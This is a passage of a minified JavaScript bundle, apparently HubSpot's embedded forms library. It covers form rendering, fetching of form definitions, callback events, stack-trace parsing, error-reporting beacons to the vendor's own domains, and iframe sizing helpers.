月",sunday:"週日",monday:"週一",tuesday:"週二",wednesday:"週三",thursday:"週四",friday:"週五",saturday:"週六",sundayShort:"週日",mondayShort:"週一",tuesdayShort:"週二",wednesdayShort:"週三",thursdayShort:"週四",fridayShort:"週五",saturdayShort:"週六"}}};const Fb=({appConfig:e,context:t,embedDefinition:n,error:r,apiInstance:a})=>{const i=a?a.instanceId:ne(),o=Xu(e,Cb,i,t,n,r,a);return(0,bm.jsx)(J,{store:o,children:(0,bm.jsx)(Rb,{})})};var Pb=Fb;var jb=(e,t)=>{setTimeout((()=>{const n=e[t]||[];for(;n.length;)n.shift()();Object.defineProperty(e[t],"push",{value:e=>e(),writable:!0})}),0)};var Ub=(e,t=(()=>{}))=>{"interactive"===e.document.readyState||"complete"===e.document.readyState?t():e.document.addEventListener("DOMContentLoaded",t)};var Bb=e=>e.headers&&e.headers["x-origin-hublet"];const Vb=".hbspt-form-container",zb=()=>[...document.querySelectorAll(Vb)||[]].filter((e=>!!e.getAttribute("data-portalid")&&!!e.getAttribute("data-formid"))).map(((e,t)=>{const n=`hbspt-form-${t}`;e.setAttribute("id",n);return{portalId:e.getAttribute("data-portalid"),formId:e.getAttribute("data-formid"),env:e.getAttribute("data-env"),region:e.getAttribute("data-region"),target:n}}));var Gb=zb;const Hb=/^\s*hbspt\.forms\.create\(/m,$b=/^\s*HubSpotForms\.create\(/m,Yb="data-hubspot-rendered",qb=e=>!!e.src,Wb=e=>!!e.innerHTML,Kb=e=>e.hasAttribute(Yb),Qb=({innerHTML:e})=>Hb.test(e)||$b.test(e),Jb=({innerHTML:e},t)=>e.includes(t);var Xb=({formId:e=""}={})=>{if(document.currentScript)return document.currentScript;const t=[...document.getElementsByTagName("script")];return t.find((t=>!qb(t)&&Wb(t)&&!Kb(t)&&Qb(t)&&Jb(t,e)))||t[t.length-1]};const Zb="2.0",ev=({region:e,env:t})=>cl(dl,e.length>0?e:el,"qa"===t?"qa":"prod",{domainOverride:"hsforms"}),tv=({portalId:e,formId:t,useDraft:n,editorVersion:r})=>r&&r===Zb?`embed/v4/render-definition/${e}/${t}`:`embed/v3/form/${e}/${t}/json${n?"/draft":""}`;var nv=({embedDefinitionUrl:e="",formsBaseUrl:t="",portalId:n=0,formId:r="",region:a="",env:i="",hutk:o="",useDraft:s=!1,editorVersion:l=""})=>zl().get(e||tv({portalId:n,formId:r,useDraft:s,editorVersion:l}),Object.assign({transitional:{silentJSONParsing:!1},responseType:"json"},!e&&{baseURL:t||ev({region:a,env:i})},{params:Object.assign({},o.length&&{hutk:o},"true"===Qr(window.location.search).allowUnpublished&&{allowUnpublished:!0})}));const rv=({region:e,env:t})=>`${cl(yl,e.length>0?e:el,"prod",{domainOverride:bl})}/${"qa"===t?"qa":"prod"}`;var av=({portalId:e="",formId:t="",region:n="",env:r=""})=>zl().get(`${e}/${t}.json.gz`,{baseURL:rv({region:n,env:r})});var iv=e=>{const{response:{status:t,data:n={}}={}}=e||{},r=n.message||n.error;if(404===t)return Ba;if(400===t){if(/form guid/i.test(r))return Ga;if(/you cannot embed this type of form/i.test(r))return Ya;if(/IP_ADDRESS_IS_PROBABLY_A_BOT/i.test(r))return $a;if(/SUBMISSION_PERIOD_ENDED/i.test(r))return Xa}return 429===t&&/RATE_LIMIT_EXCEEDED/i.test(r)?Za:403===t?/Not an Embed version 2 or 3 form/i.test(r)?Ja:Ka:null};var ov=e=>/^[{]?[0-9a-fA-F]{8}-?([0-9a-fA-F]{4}-?){3}[0-9a-fA-F]{12}[}]?$/.test(e);var sv=e=>/^[0-9]+$/.test(e);function lv(){const e=yt(window).hubspotutk;if(!("undefined"!=typeof window&&/hs-web-interactive-[^-]*-(\d+)/.test(window.location.href)))return e;return new URLSearchParams(window.location.search).get("utk")||e||""}const uv=(e,t)=>{const{formId:n,portalId:r,embedDefinitionUrl:a,hutk:i=lv(),__INTERNAL__CONTEXT:{editorVersion:o}={}}=e;return ov(n)?sv(r)?nv(Object.assign({},e,{hutk:i,editorVersion:o})).catch((n=>{const r=iv(n);if(r)return Promise.reject(r);if(a)return Promise.reject(n);t._trigger("onRenderError",[Va,n,...n.response&&n.response.data?[n.response.data]:[]]);return av(Object.assign({},e)).catch((()=>{n.eventType=za;return Promise.reject(n)}))})):Promise.reject(Ha):Promise.reject(Ga)};var cv=uv;var dv=({app:e,projectVersion:t})=>{zl().defaults.params={hs_static_app:e,hs_static_app_version:t,"X-HubSpot-Static-App-Info":`${e}-${t}`}};class fv{constructor({id:e,instanceId:t}){this._getState=()=>({});this._dispatch=()=>{};this.id=e;this.isFormReady=!1;this.instanceId=t||ne();this._callbackQueue=Object.assign({},ja)}on(e,t){if(this._callbackQueue[e]){if(t)if("onFormReady"===e&&this.isFormReady){const e=window.jQuery;let n=document.querySelector(`[data-instance-id="${this.instanceId}"]`);void 0!==e&&"function"==typeof e&&null!==n&&(n=e(n));t(n)}else this._callbackQueue[e]=[...this._callbackQueue[e],t]}else console.warn(`HubSpotForms: ${e} is not a valid event.`)}off(e,t){this._callbackQueue[e]&&t&&(this._callbackQueue[e]=this._callbackQueue[e].filter((e=>e!==t)))}_trigger(e,t=[]){this._callbackQueue[e]&&this._callbackQueue[e].forEach((e=>e(...t)))}_setGetState(e){this._getState=e}_setDispatch(e){this._dispatch=e}}var mv=fv;class pv extends mv{onBeforeFormInit(e){this.on(Ua.onBeforeFormInit,e)}onBeforeValidationInit(e){this.on(Ua.onBeforeValidationInit,e)}onReady(e){this.on(Ua.onReady,e)}onFormReady(e){this.on(Ua.onFormReady,e)}onFormFailedValidation(e){this.on(Ua.onFormFailedValidation,e)}onFormDefinitionFetchError(e){this.on(Ua.onFormDefinitionFetchError,e)}onBeforeFormSubmit(e){this.on(Ua.onBeforeFormSubmit,e)}onFormSubmit(e){this.on(Ua.onFormSubmit,e)}onFormSubmitted(e){this.on(Ua.onFormSubmitted,e)}hasField(e){const{field:t}=Li(this._getState(),e)||{};return Boolean(t)}setFieldValue(e,t){const{field:n}=Li(this._getState(),e)||{};n&&this._dispatch(yu([n,t]))}setSubmitText(e){this._dispatch(ku({submitText:e}))}getMetaData(e){return Vg(this._getState())[e]}getContext(){return It(this._getState())}setContext(e){this._dispatch(ku(e))}setEmbedDefinition(e){this._dispatch(Ou(e))}setError(e){this._dispatch(wu(e))}getField(){console.warn('"getField" is no longer supported.')}getFields(){console.warn('"getFields" is no longer supported.')}shouldSubmitForm(){console.warn('"shouldSubmitForm" is no longer supported.')}_setSubmitKey(){console.warn('"_setSubmitKey" is no longer supported.')}_getComponent(){console.warn('"_getComponent" is no longer supported.')}_registerField(){console.warn('"_registerField" is no longer supported.')}_registerInput(){console.warn('"_registerInput" is no longer supported.')}_triggerReady(){console.warn('"_triggerReady" is no longer supported.')}}var hv=pv;var gv=e=>{(new Image).src=e};const yv="https://forms.hsforms.com/embed/v3",bv=({env:e,region:t})=>{let n=yv;"qa"===e&&(n=n.replace("hsforms.com","hsformsqa.com"));t&&(n=n.replace("//forms.",`//forms-${t}.`));return n};var vv=(e="",t=1,n={env:"",region:""})=>{gv(`${bv(n)}/counters.gif?key=${e}&count=${t}`)};const Ev="?";function _v(){return"undefined"==typeof document||null==document.location?"":document.location.href}function Sv(){return"undefined"==typeof document||null==document.location?"":document.location.origin?document.location.origin:`${document.location.protocol}//${document.location.hostname}${document.location.port?`:${document.location.port}`:""}`}function kv(e){if(void 0===e.stack||!e.stack)return null;const t=/^\s*at (?:(.*?) ?\()?((?:file|https?|blob|chrome-extension|native|eval|webpack|<anonymous>|[a-z]:|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,n=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx(?:-web)|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,r=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|moz-extension).*?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js))(?::(\d+))?(?::(\d+))?\s*$/i,a=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,i=/\((\S*)(?::(\d+))(?::(\d+))\)/,o=e.stack.split("\n"),s=[];let l,u,c;for(let d=0,f=o.length;d<f;++d){if(u=t.exec(o[d])){const e=u[2]&&0===u[2].indexOf("native");if(u[2]&&0===u[2].indexOf("eval")&&(l=i.exec(u[2]))){u[2]=l[1];u[3]=l[2];u[4]=l[3]}c={filename:e?null:u[2],function:u[1]||Ev,args:e?[u[2]]:[],lineno:u[3]?+u[3]:null,colno:u[4]?+u[4]:null}}else if(u=n.exec(o[d]))c={filename:u[2],function:u[1]||Ev,args:[],lineno:+u[3],colno:u[4]?+u[4]:null};else{if(!(u=r.exec(o[d])))continue;if(u[3]&&u[3].indexOf(" > eval")>-1&&(l=a.exec(u[3]))){u[3]=l[1];u[4]=l[2];u[5]=null}else 0!==d||u[5]||void 0===e.columnNumber||(s[0].column=e.columnNumber+1);c={filename:u[3],function:u[1]||Ev,args:u[2]?u[2].split(","):[],lineno:u[4]?+u[4]:null,colno:u[5]?+u[5]:null}}!c.function&&c.line&&(c.function=Ev);if(c.filename&&"blob:"===c.filename.substr(0,5)){const e=new XMLHttpRequest;e.open("GET",c.filename,!1);e.send(null);if(200===e.status){let t=e.responseText||"";t=t.slice(-300);const n=t.match(/\/\/# sourceMappingURL=(.*)$/);if(n){let e=n[1];"~"===e.charAt(0)&&(e=Sv()+e.slice(1));c.url=e.slice(0,-4)}}}s.push(c)}return s.length?{name:e.name,message:e.message,url:_v(),stack:s}:null}function Iv(e,t,n){const r={filename:t,lineno:n};if(r.filename&&r.lineno){e.incomplete=!1;r.function||(r.function=Ev);if(e.stack.length>0&&e.stack[0].filename===r.filename){if(e.stack[0].lineno===r.lineno)return!1;if(!e.stack[0].lineno&&e.stack[0].function===r.function){e.stack[0].lineno=r.lineno;return!1}}e.stack.unshift(r);e.partial=!0;return!0}e.incomplete=!0;return!1}function wv(e,t){const n=/function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i,r=[],a={};let i,o,s=!1;for(let e=wv.caller;e&&!s;e=e.caller)if(e!==Ov){o={filename:null,function:Ev,lineno:null,colno:null};e.name?o.function=e.name:(i=n.exec(e.toString()))&&(o.function=i[1]);if(void 0===o.function)try{o.function=i.input.substring(0,i.input.indexOf("{"))}catch(e){}a[`${e}`]?s=!0:a[`${e}`]=!0;r.push(o)}t&&r.splice(0,t);const l={name:e.name,message:e.message,filename:_v(),stack:r};Iv(l,e.sourceURL||e.fileName,e.line||e.lineNumber,e.message||e.description);return l}function Ov(e,t){if("string"==typeof e)return{name:"Error",message:e,filename:_v()};let n=null;t=null==t?0:+t;try{n=kv(e);if(n)return n}catch(e){}try{n=wv(e,t+1);if(n)return n}catch(e){}return{name:e.name,message:e.message,filename:_v()}}const Mv=[/timeout exceeded/,/Request aborted/,/Network Error/,/Failed to execute 'send' on 'XMLHttpRequest'/,/Unexpected end of JSON input/,/Unexpected token/,/IP_ADDRESS_IS_PROBABLY_A_BOT/,/SUBMISSION_PERIOD_ENDED/,/RATE_LIMIT_EXCEEDED/,/Failed to execute 'removeChild' on 'Node'/,/Failed to execute 'insertBefore' on 'Node'/],Nv=[/\/OtAutoBlock\.js/,/\/mootools\.js/],Tv=[/\/?forms(\/(embed|v2))?\/(v2|v3)?\.js/],Av=50,xv=(e,t)=>{const n=Ov(e),r=n.stack?n.stack[0].filename:n.filename;return Tv.some((t=>t.test(e.stack||"")))&&(!!t||Tv.some((e=>e.test(r))))},Dv=(e,t=!1)=>{const{message:n="",stack:r=""}=e;return Boolean(n&&r&&xv(e,t)&&!Mv.find((e=>e.test(n)))&&!Nv.find((e=>e.test(r))))};var Lv=(e=!1)=>{const t=[];return n=>{if(!n||t.length>=Av||t.includes(n.message)||!Dv(n,e))return!1;t.push(n.message);return!0}};const Rv=(e,{app:t,renderVersion:n})=>{const r=Lv();e.on("onAnalyticEvent",(r=>vv(`${t}-${n}-${r}`,1,{env:e.getContext().env,region:e.getContext().region})));e.on("onFormError",(r=>vv(`${t}-${n}-${r}`,1,{env:e.getContext().env,region:e.getContext().region})));e.on("onRenderError",((a,i)=>{r(i)&&vv(`${t}-${n}-${a}`,1,{env:e.getContext().env,region:e.getContext().region})}))};var Cv=Rv;const Fv="https://exceptions{{region}}.hs-embed-reporting{{env}}.com/outpost",Pv=({region:e,env:t})=>{const n=e?`-${e}`:"",r="qa"===t?"qa":"";return Fv.replace("{{region}}",n).replace("{{env}}",r)},jv=(e,t,{env:n="PROD",url:r="",query:a="",version:i="",region:o="",tags:s={},user:l={},extra:u={}})=>{const c=Date.now()/1e3,d=Ov(t);return{environment:n,tags:Object.assign({region:o},s),logger:"javascript",platform:"javascript",request:{headers:{"User-Agent":navigator.userAgent},url:r||window.location.href,queryString:a.replace(/^\?/,"")},event_id:ne().replace(/-/g,""),transaction:d.stack?d.stack[0].filename:d.filename,level:e,exception:{values:[{mechanism:{handled:!0,type:"generic"},type:d.name,value:d.message,stacktrace:{frames:d.stack?d.stack.reverse():[]}}]},timestamp:c,version:i,user:l,extra:gt(u)}};var Uv=(e="",t="",n="",r={})=>{const a=jv(t,n,r);gv(`${Pv(r)}/${e}/raw/error.gif?url=${a.request.url}&report=${encodeURIComponent(JSON.stringify(a))}`)};const Bv=({pageUrl:e,__INTERNAL__CONTEXT:t})=>t&&t.isV3FrameRendered?new URL(e):window.location,Vv=(e,{app:t,renderVersion:n,projectVersion:r},a={})=>{const i=Lv(),o=(o,s,l)=>{if(i(s)){const i=Bv(a);Uv(t,"error",s,{type:"Error",env:e.getContext().env,region:e.getContext().region,url:i.href,query:i.search,tags:{renderVersion:n,projectVersion:r,key:o},extra:{key:o,data:JSON.stringify(l),formId:e.getContext().formId,portalId:e.getContext().portalId}})}};e.on("onRenderError",o)};var zv=Vv;const Gv=e=>e.toString().trim(),Hv=e=>!(0,ht.isUndefined)(e)&&!(0,ht.isNull)(e),$v=e=>void 0!==e&&(0,ht.isBoolean)(bn(e)),Yv=e=>(0,ht.isString)(e)||(0,ht.isNumber)(e),qv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{n&&Yv(n)&&t.set(e,Gv(n))}));return Object.fromEntries(t)},Wv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{$v(n)&&t.set(e,bn(n))}));return Object.fromEntries(t)},Kv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{(0,ht.isArray)(n)&&!(0,ht.isEmptyArray)(n)&&t.set(e,n)}));return Object.fromEntries(t)},Qv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{n&&(0,ht.isString)(n)&&t.set(e,Gv(n))}));return Object.fromEntries(t)},Jv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{Hv(n)&&(0,ht.isNumber)(n)&&t.set(e,n)}));return Object.fromEntries(t)},Xv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{$v(n)&&t.set(e,bn(n))}));return Object.fromEntries(t)},Zv=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{(0,ht.isObject)(n)&&!(0,ht.isEmptyObject)(n)&&t.set(e,n)}));return Object.fromEntries(t)},eE=e=>{const t=new Map;Object.entries(e).forEach((([e,n])=>{(0,ht.isFunction)(n)&&t.set(e,n)}));return Object.fromEntries(t)},tE=["portalId","formId","region","pageId","isInsideFrame","useDraft","isBuilder","isTestPage","isPreview","renderFrame","shellId","embedDefinitionUrl","formsBaseUrl","showInlineMessageInitially","inlineMessage","redirectUrl","onBeforeFormInit","onFormReady","onFormSubmit","onFormSubmitted","onBeforeValidationInit","onFormDefinitionFetchSuccess","onReady","onAnalyticEvent","onFormFailedValidation","onFormError","onFormDefinitionFetchError","onRenderError","onPageChange","getExtraMetaDataBeforeSubmit","locale","translations","manuallyBlockedEmailDomain","formInstanceId","submitText","blockedDomains","ignoreCurrentValues","isEnterSubmitDisabled","previewMode","properties","validationOptions","isMobileResponsive","target","env","deactivateSmartForm","cssClass","errorClass","errorMessageClass","submitButtonClass","style"],nE=e=>{let{portalId:t,formId:n,region:r,pageId:a,isInsideFrame:i,useDraft:o,isBuilder:s,isTestPage:l,isPreview:u,renderFrame:c,shellId:d,embedDefinitionUrl:f,formsBaseUrl:m,showInlineMessageInitially:p,inlineMessage:h,redirectUrl:g,onBeforeFormInit:y,onFormReady:b,onFormSubmit:v,onFormSubmitted:E,onBeforeValidationInit:_,onFormDefinitionFetchSuccess:S,onReady:k,onAnalyticEvent:I,onFormFailedValidation:w,onFormError:O,onFormDefinitionFetchError:M,onRenderError:N,onPageChange:T,getExtraMetaDataBeforeSubmit:A,locale:x,translations:D,manuallyBlockedEmailDomain:L,formInstanceId:R,submitText:C,blockedDomains:F,ignoreCurrentValues:P,isEnterSubmitDisabled:j,previewMode:U,properties:B,validationOptions:V,isMobileResponsive:z,target:G,env:H,deactivateSmartForm:$,cssClass:Y,errorClass:q,errorMessageClass:W,submitButtonClass:K,style:Q}=e,J=Ur(e,tE);return Object.assign({},Jv({shellId:d}),qv({portalId:t,pageId:a}),Kv({manuallyBlockedEmailDomain:L,blockedDomains:F}),Zv({translations:D,properties:B,validationOptions:V,style:Q}),Xv({ignoreCurrentValues:P,isEnterSubmitDisabled:j,previewMode:U,isMobileResponsive:z}),Wv({useDraft:o,isInsideFrame:i,isBuilder:s,isTestPage:l,isPreview:u,renderFrame:c,showInlineMessageInitially:p,deactivateSmartForm:$}),Qv({formId:n,region:r,embedDefinitionUrl:f,formsBaseUrl:m,inlineMessage:h,redirectUrl:g,locale:x,formInstanceId:R,submitText:C,target:G,env:H,cssClass:Y,errorClass:q,errorMessageClass:W,submitButtonClass:K}),eE({onBeforeFormInit:y,onFormReady:b,onFormSubmit:v,onFormSubmitted:E,onBeforeValidationInit:_,onFormDefinitionFetchSuccess:S,onReady:k,onAnalyticEvent:I,onFormFailedValidation:w,onFormError:O,onFormDefinitionFetchError:M,onRenderError:N,onPageChange:T,getExtraMetaDataBeforeSubmit:A}),a&&!i&&{isCMSModuleEmbed:!0},J)};var rE=nE,aE={mode:"compressed",staticDomainPrefix:"//static.hsappstatic.net",bender:{depVersions:{"forms-embed":"static-1.8715","hs-test-utils":"static-1.6026","hubspot-url-utils":"static-1.2534",I18n:"static-7.1326","jasmine-runner":"static-1.4392",quartz:"static-1.4736",react:"static-7.133","react-dom":"static-7.85","react-redux":"static-7.16","react-transition-group":"static-2.8","redux-mock-store":"static-1.8","redux-thunk":"static-2.17",rxjs:"static-6.1",sinon:"static-1.9",transmute:"static-2.29","ui-forms-embed-client-api":"static-1.7217","ui-forms-embed-lib":"static-1.7215","ui-forms-embed-store":"static-1.7183","ui-forms-embed-components-modules":"static-1.5014","ui-forms-embed-components-renderer":"static-1.4699","ui-forms-embed-v2":"static-1.7138","ui-forms-embed-v3":"static-1.7139",moment:"static-3.26","foundations-components":"static-1.4996","framer-motion":"static-1.34","hs-test-utils-bend-plugin":"static-1.1137",msw:"static-1.39",redux:"static-4.16","testing-library":"static-1.117",enviro:"static-4.282","i18n-data":"static-1.193","metrics-js":"static-1.7783","moment-timezone":"static-5.47","react-utils":"static-2.3697",jasmine:"static-4.2407",PortalIdParser:"static-2.261","quartz-core-utils":"static-1.1603",StyleGuideUI:"static-3.440",csstype:"static-1.8","hoist-non-react-statics":"static-3.9",immutable:"static-2.19","quartz-core":"static-1.3955","ui-forms-embed-components-library":"static-1.5035","hs-story-utils":"static-1.7279","styled-components":"static-2.40","ui-forms-embed-components-reporting":"static-1.4513",classnames:"static-2.10","ui-forms-embed-components-v2":"static-1.7268","viral-links-lib":"static-1.4778","ui-forms-embed-components-v3":"static-1.7302",cssUtils:"static-1.325","bend-plugin-foundations-components":"static-1.1264","floating-ui":"static-1.23","foundations-assets":"static-1.2965","foundations-theming":"static-1.2160","react-aria":"static-1.35","react-select-plus":"static-1.65","react-virtualized":"static-2.70","tanstack-table":"static-1.10","ui-fonts":"static-1.328","ui-images":"static-2.777","copilot-toolkit":"static-1.3821",dispatcher:"static-1.108","general-store":"static-6.20",HeadJS:"static-2.529",history:"static-4.15","hs-promise-rejection-tracking":"static-1.3517","hub-http":"static-1.4150","hub-http-janus":"static-1.597","hub-http-shared-msw-handlers":"static-1.6093","hubspotter-http":"static-1.2902","hubspotter-http-shared-msw-handlers":"static-1.6091",icons:"static-2.586","mobile-manifest-mixins":"static-1.300","platform-navigation-bootstrap":"static-1.10175","quick-fetch":"static-1.2224",raven:"static-3.3871","raven-hubspot":"static-1.4178","react-rhumb":"static-1.14590","react-router-dom":"static-5.26",UIComponents:"static-3.6471",HubStyleTokens:"static-2.9522","signup-constants":"static-1.14811","signup-ui-url-generator":"static-2.6080","usage-tracker-core":"static-1.5367",sassPrefix:"static-1.124","bend-plugin-foundations-theming":"static-1.643","foundations-theming-base":"static-1.1145","react-input-autosize":"static-2.17","chatspot-client-types":"static-1.7342","chatspot-core":"static-1.12974","ts-schema":"static-1.2522","platform-infra-nav-components":"static-1.6032","head-dlb":"static-1.3106",HubStyle:"static-2.9831","hs-lodash":"static-4.9"},depPathPrefixes:{"forms-embed":"/forms-embed/static-1.8715","hs-test-utils":"/hs-test-utils/static-1.6026","hubspot-url-utils":"/hubspot-url-utils/static-1.2534",I18n:"/I18n/static-7.1326","jasmine-runner":"/jasmine-runner/static-1.4392",quartz:"/quartz/static-1.4736",react:"/react/static-7.133","react-dom":"/react-dom/static-7.85","react-redux":"/react-redux/static-7.16","react-transition-group":"/react-transition-group/static-2.8","redux-mock-store":"/redux-mock-store/static-1.8","redux-thunk":"/redux-thunk/static-2.17",rxjs:"/rxjs/static-6.1",sinon:"/sinon/static-1.9",transmute:"/transmute/static-2.29","ui-forms-embed-client-api":"/ui-forms-embed-client-api/static-1.7217","ui-forms-embed-lib":"/ui-forms-embed-lib/static-1.7215","ui-forms-embed-store":"/ui-forms-embed-store/static-1.7183","ui-forms-embed-components-modules":"/ui-forms-embed-components-modules/static-1.5014","ui-forms-embed-components-renderer":"/ui-forms-embed-components-renderer/static-1.4699","ui-forms-embed-v2":"/ui-forms-embed-v2/static-1.7138","ui-forms-embed-v3":"/ui-forms-embed-v3/static-1.7139",moment:"/moment/static-3.26","foundations-components":"/foundations-components/static-1.4996","framer-motion":"/framer-motion/static-1.34","hs-test-utils-bend-plugin":"/hs-test-utils-bend-plugin/static-1.1137",msw:"/msw/static-1.39",redux:"/redux/static-4.16","testing-library":"/testing-library/static-1.117",enviro:"/enviro/static-4.282","i18n-data":"/i18n-data/static-1.193","metrics-js":"/metrics-js/static-1.7783","moment-timezone":"/moment-timezone/static-5.47","react-utils":"/react-utils/static-2.3697",jasmine:"/jasmine/static-4.2407",PortalIdParser:"/PortalIdParser/static-2.261","quartz-core-utils":"/quartz-core-utils/static-1.1603",StyleGuideUI:"/StyleGuideUI/static-3.440",csstype:"/csstype/static-1.8","hoist-non-react-statics":"/hoist-non-react-statics/static-3.9",immutable:"/immutable/static-2.19","quartz-core":"/quartz-core/static-1.3955","ui-forms-embed-components-library":"/ui-forms-embed-components-library/static-1.5035","hs-story-utils":"/hs-story-utils/static-1.7279","styled-components":"/styled-components/static-2.40","ui-forms-embed-components-reporting":"/ui-forms-embed-components-reporting/static-1.4513",classnames:"/classnames/static-2.10","ui-forms-embed-components-v2":"/ui-forms-embed-components-v2/static-1.7268","viral-links-lib":"/viral-links-lib/static-1.4778","ui-forms-embed-components-v3":"/ui-forms-embed-components-v3/static-1.7302",cssUtils:"/cssUtils/static-1.325","bend-plugin-foundations-components":"/bend-plugin-foundations-components/static-1.1264","floating-ui":"/floating-ui/static-1.23","foundations-assets":"/foundations-assets/static-1.2965","foundations-theming":"/foundations-theming/static-1.2160","react-aria":"/react-aria/static-1.35","react-select-plus":"/react-select-plus/static-1.65","react-virtualized":"/react-virtualized/static-2.70","tanstack-table":"/tanstack-table/static-1.10","ui-fonts":"/ui-fonts/static-1.328","ui-images":"/ui-images/static-2.777","copilot-toolkit":"/copilot-toolkit/static-1.3821",dispatcher:"/dispatcher/static-1.108","general-store":"/general-store/static-6.20",HeadJS:"/HeadJS/static-2.529",history:"/history/static-4.15","hs-promise-rejection-tracking":"/hs-promise-rejection-tracking/static-1.3517","hub-http":"/hub-http/static-1.4150","hub-http-janus":"/hub-http-janus/static-1.597","hub-http-shared-msw-handlers":"/hub-http-shared-msw-handlers/static-1.6093","hubspotter-http":"/hubspotter-http/static-1.2902","hubspotter-http-shared-msw-handlers":"/hubspotter-http-shared-msw-handlers/static-1.6091",icons:"/icons/static-2.586","mobile-manifest-mixins":"/mobile-manifest-mixins/static-1.300","platform-navigation-bootstrap":"/platform-navigation-bootstrap/static-1.10175","quick-fetch":"/quick-fetch/static-1.2224",raven:"/raven/static-3.3871","raven-hubspot":"/raven-hubspot/static-1.4178","react-rhumb":"/react-rhumb/static-1.14590","react-router-dom":"/react-router-dom/static-5.26",UIComponents:"/UIComponents/static-3.6471",HubStyleTokens:"/HubStyleTokens/static-2.9522","signup-constants":"/signup-constants/static-1.14811","signup-ui-url-generator":"/signup-ui-url-generator/static-2.6080","usage-tracker-core":"/usage-tracker-core/static-1.5367",sassPrefix:"/sassPrefix/static-1.124","bend-plugin-foundations-theming":"/bend-plugin-foundations-theming/static-1.643","foundations-theming-base":"/foundations-theming-base/static-1.1145","react-input-autosize":"/react-input-autosize/static-2.17","chatspot-client-types":"/chatspot-client-types/static-1.7342","chatspot-core":"/chatspot-core/static-1.12974","ts-schema":"/ts-schema/static-1.2522","platform-infra-nav-components":"/platform-infra-nav-components/static-1.6032","head-dlb":"/head-dlb/static-1.3106",HubStyle:"/HubStyle/static-2.9831","hs-lodash":"/hs-lodash/static-4.9"},project:"forms-embed",staticDomain:"//static.hsappstatic.net",staticDomainPrefix:"//static.hsappstatic.net"}};var iE=(e="",t="",n="",r="100%",a="0")=>{const i=document.createElement("iframe");i.id=e;i.className=t;i.title=n;i.scrolling="no";i.style.position="static";i.style.border="none";i.style.display="block";i.style.overflow="hidden";i.style.width=r;i.setAttribute("width",r);if(a){i.style.height=a;i.setAttribute("height",a)}return i};const oE=e=>{if(e.contentWindow&&e.contentWindow.document){const t=e.contentWindow.document,n=t.createElement("base");n.href=document.location.href;n.target="_parent";t.head.appendChild(n)}},sE=e=>{if(e.contentWindow&&e.contentWindow.document){const t=e.contentWindow.document,n=t.createElement("style");n.innerText=".hs-form * { box-sizing: border-box; } body { margin: 0 }";t.head.appendChild(n)}};var lE=e=>{if(!e.contentWindow||!e.contentWindow.document)throw new Error("iframe must be mounted first, call this in iframe.onload");oE(e);sE(e)};const uE=(e,t)=>{if(!e.contentWindow||!e.contentWindow.document)throw new Error("iframe must be mounted first, call this in iframe.onload");e.contentWindow.HubSpotForms={};Object.assign(e.contentWindow.HubSpotForms,t)};var cE=uE;const dE=(e,t)=>{if(!e.complete){const n=e=>{if(e&&e.target){e.target.removeEventListener("load",n);t()}};e.addEventListener("load",n)}};var fE=(e,t)=>{e.forEach((e=>{Array.prototype.forEach.call(e.addedNodes,(e=>{let n=[];"IMG"===e.tagName?n=[e]:e.querySelectorAll&&(n=[...e.querySelectorAll("img")]);n.forEach((e=>{dE(e,t)}))}))}))};var mE=e=>{if(!e.contentDocument)return;const t=e.contentDocument.body,n={attributes:!0,childList:!0,subtree:!0},r=t=>setTimeout((()=>{if(!e.contentWindow||!e.contentWindow.document)return;const n=e.contentWindow.document.querySelector('[data-hs-forms-root="true"]');if(!n||!n.offsetHeight)return;t&&fE(t,r);let a=n.offsetHeight;const i=e.contentWindow.document.querySelector(".hs-datepicker-open .hs-datepicker");i&&(a=Math.max(a,i.offsetHeight+i.offsetTop));e.setAttribute("height",`${a}`);e.style.height=`${a}px`}),0),a=new MutationObserver(r),i=new ResizeObserver((()=>r()));a.observe(t,n);i.observe(e)};const pE=["target","css","cssClass"],hE=(e,t,n,r,a,i)=>{const o=t.contentWindow.document,s=o.createElement("script");s.src=n;s.setAttribute("data-hs-shell",!0);s.setAttribute("data-hs-frame",!0);s.onload=()=>{const n=Ur(r,pE);t.contentWindow.hbspt.forms.create(Object.assign({pageUrl:document.location.href,pageTitle:document.title,referrer:document.referrer},n,{shellId:e,isInsideFrame:!0,target:null}),a,i);mE(t)};o.body.appendChild(s)},gE=(e,t,n,r,a,i)=>{if(!t.contentWindow||!t.contentWindow.document)throw new Error("iframe must be mounted first, call this in iframe.onload");hE(e,t,n,r,a,i)};var yE=gE;const bE=(e="",t="",n)=>{const r=document.createElement("div");e&&r.setAttribute("id",e);t&&r.setAttribute("class",t);n&&Object.entries(n).forEach((([e,t])=>{r.style.setProperty(e,t)}));return r};var vE=bE;var EE=e=>vE(`hs-outer-captcha-target-${e}`,void 0,{display:"none",width:"0px",height:"0px"});var _E=(e,t)=>{const n=EE(t),r=e.querySelector(`#${n.id}`);r&&r.remove();e.appendChild(n)};const SE="legacy",kE=(e={},t={})=>{const{scopes:{renderShell:n=!1,rawHtmlAccess:r=!1}={},form:{themeName:a="",metaData:i=[]}={}}=e,{renderFrame:o=!1,isInsideFrame:s=!1,css:l,pageId:u=""}=t,c=fo(i,"renderRawHtml");return!!o||!s&&(!Im(window.location.href)&&(!km(window.location.href)&&(!u&&(!!n||(!r||!c)&&(void 0===l&&!(!a||a===SE))))))};var IE=kE;var wE=({form:{captchaEnabled:e=!1}={}}={})=>e;var OE=e=>e.setAttribute("data-hubspot-rendered","true");const ME="hbspt-form";var NE=(e,t)=>{const n=vE(`${ME}-${e}`,ME);t.after(n);return n};const TE=({target:e=""}={})=>{try{return e&&document.querySelector(e)}catch(e){return null}},AE=e=>{const n=TE(e);if(!n){console.warn(`Couldn't find target container ${e.target} for HubSpot Form ${e.formId}. 